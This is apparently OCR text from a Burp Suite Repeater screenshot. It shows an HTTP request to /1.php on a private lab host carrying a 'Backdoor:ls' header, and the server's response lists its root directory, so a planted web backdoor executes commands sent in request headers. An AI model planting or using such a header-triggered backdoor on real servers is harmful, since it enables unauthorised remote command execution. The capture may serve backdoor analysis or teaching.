 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.211.55
Request
Raw Headers Hex
GET /1.php HTTP/1.1
Host: 10.211.55.13
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Backdoor:ls
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
If-None-Match: "29cd-563b45a9c2940-gzip"
If-Modified-Since: Fri, 26 Jan 2018 21:12:29 GMT
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 23 Jul 2018 04:53:18 GMT
Server: Apache/2.4.29 (Debian)
Content-Length: 144
Connection: close
0
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old